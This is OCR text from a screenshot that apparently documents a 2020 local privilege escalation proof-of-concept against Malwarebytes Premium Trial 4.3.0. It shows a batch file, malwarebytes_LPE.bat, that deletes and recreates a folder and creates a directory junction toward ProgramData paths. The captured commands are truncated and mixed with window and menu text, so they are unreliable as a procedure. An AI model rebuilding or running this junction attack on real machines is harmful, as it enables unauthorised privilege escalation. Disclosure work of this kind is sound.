 Manage
PoC
File
Home
Share
View
App Tools
This PC
Local Disk (C:)
PoC
Search PoC
Name
Date modified
Type
Size
malwarebytes_LPE
23/12/2020 19:37
Windows Batch File
1 KB
Quick access
Desktop
Downloads
Documents
Pictures
ctlrupdate
MBAMService
Music
Videos
OneDrive
This PC
Network
C:\Windows\System32\cmd.exe
Password expires Never
Password changeable 25/12/2020 2
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 25/12/2020 2
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\PoC>malwarebytes_LPE.bat
C:\PoC>set target=C:\ProgramData\USOShare
C:\PoC>rd /S /Q C:\ctlrupdate
The system cannot find the file specified
C:\PoC>mkdir C:\ctlrupdate
C:\PoC>mklink /J C:\ctlrupdate\malwarebyt
Junction created for C:\ctlrupdate\malwar
C:\PoC>
Malwarebytes Premium Trial 4.3.0
Save file
« ProgramData
Malwarebytes
MBAMService
Search MBAMService
Organise
New folder
Downloads
Documents
Pictures
ctlrupdate
MBAMService
Music
Videos
OneDrive
This PC
Name
Date modified
Type
Size
AeDetections 23/12/2020 18:03 File folder
ARW 25/12/2020 22:14 File folder
ArwDetections 23/12/2020 18:03 File folder
config 23/12/2020 18:03 File folder
ctlrpkg 23/12/2020 18:59 File folder
dds_tmp 25/12/2020 22:18 File folder
IrisPlugins 23/12/2020 18:03 File folder
lkg_db 23/12/2020 18:03 File folder
LOGS 25/12/2020 22:14 File folder
MwacDetections 23/12/2020 18:03 File folder
File name:
Save as type:
Text files (*.txt)
Hide Folders
Save
Cancel
1.0.34777
14-day Premium Trial
0
Export
Close
System
File
Home
Share
« Program
Quick access
Desktop
Downloads
Documents
Pictures
ctlrupdate
MBAMService
Music
Videos
OneDrive
This PC
Network
NotificationUxBroker.b49149f3-4350-4ae... 24/12/2020
NotificationUxBroker.daafee1b-40aa-442... 25/12/2020
UpdateSessionOrchestration.257ee735-c9... 25/12/2020
UpdateSessionOrchestration.ac22b3ef-c4... 24/12/2020 23
WuProvider.3dba8e27-5343-4fc7-b51d-fc... 24/12/2020 23
WuProvider.936304e8-5bc3-4403-aba7-e... 25/12/2020
8 items
1 item selected 4.00 KB
Type here to search
ENG
FR
22:19
25/12/2020